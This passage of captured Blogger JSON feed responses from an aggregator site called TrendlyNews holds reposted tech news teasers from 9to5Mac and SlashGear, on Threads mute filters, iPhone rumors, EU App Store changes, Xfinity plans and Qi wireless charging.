world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=21438&alt=json-in-script&callback=jQuery112404283740273912793_1768886574218&_=1768886574219
body_size: 3008
content:
// API callback
jQuery112404283740273912793_1768886574218({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-20T02:38:22.087+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=21438\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=21434\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=21442\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"21438"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4328518476666143313"},"published":{"$t":"2019-02-26T13:33:00.023+05:30"},"updated":{"$t":"2019-02-26T13:33:12.848+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Qualcomm Quick Charge wireless power now works with Qi standard"},"content":{"type":"html","$t":"\u003Cimg width=\"613\" height=\"383\" src=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/wirelesscharging-613x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/wirelesscharging-613x383.jpg 613w, https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/wirelesscharging-768x480.jpg 768w, https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/wirelesscharging.jpg 1280w\" sizes=\"(max-width: 613px) 100vw, 613px\" data-attachment-id=\"567352\" data-permalink=\"https:\/\/www.slashgear.com\/qualcomm-quick-charge-wireless-power-now-works-with-qi-standard-25567351\/wirelesscharging\/\" data-orig-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/wirelesscharging.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"wirelesscharging\" data-image-description=\"\" data-medium-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/wirelesscharging-613x383.jpg\" data-large-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/wirelesscharging.jpg\" \/\u003EThere’s a brand name for the sort of wireless charging you’ve been doing with your phone for the last however-many-years, and it’s called Qi. This brand is part of the Wireless Power Consortium (WPC), a group whose members include basically every major consumer technology company in the world. Qualcomm has a brand for the tech they’ve made to allow smartphone … \u003Ca href=\"https:\/\/www.slashgear.com\/qualcomm-quick-charge-wireless-power-now-works-with-qi-standard-25567351\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2EvTdK4\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4328518476666143313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/qualcomm-quick-charge-wireless-power.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4328518476666143313"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4328518476666143313"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/qualcomm-quick-charge-wireless-power.html","title":"Qualcomm Quick Charge wireless power now works with Qi standard"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4699547086267303138"},"published":{"$t":"2019-02-26T13:33:00.021+05:30"},"updated":{"$t":"2019-02-26T13:33:12.056+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Google Assistant is invading Android Messages next"},"content":{"type":"html","$t":"\u003Cimg width=\"613\" height=\"383\" src=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/Google-Assistant-Messages-Android-613x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/Google-Assistant-Messages-Android-613x383.jpg 613w, https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/Google-Assistant-Messages-Android-768x480.jpg 768w, https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/Google-Assistant-Messages-Android.jpg 1280w\" sizes=\"(max-width: 613px) 100vw, 613px\" data-attachment-id=\"567349\" data-permalink=\"https:\/\/www.slashgear.com\/google-assistant-is-invading-android-messages-next-25567314\/google-assistant-messages-android\/\" data-orig-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/Google-Assistant-Messages-Android.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Google Assistant Messages Android\" data-image-description=\"\" data-medium-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/Google-Assistant-Messages-Android-613x383.jpg\" data-large-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/Google-Assistant-Messages-Android.jpg\" \/\u003EEver since Google Assistant launched a few years back, it’s been slowly invading a variety of platforms. The next platform it’s slated to hit is a big one, as Google announced today that the Assistant will soon be landing in Messages on Android. Though its functionality will be relatively limited to start, it sounds like it’ll still be a useful … \u003Ca href=\"https:\/\/www.slashgear.com\/google-assistant-is-invading-android-messages-next-25567314\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2BSVGwl\u003Cbr \/\u003E\nvia \u003Ca 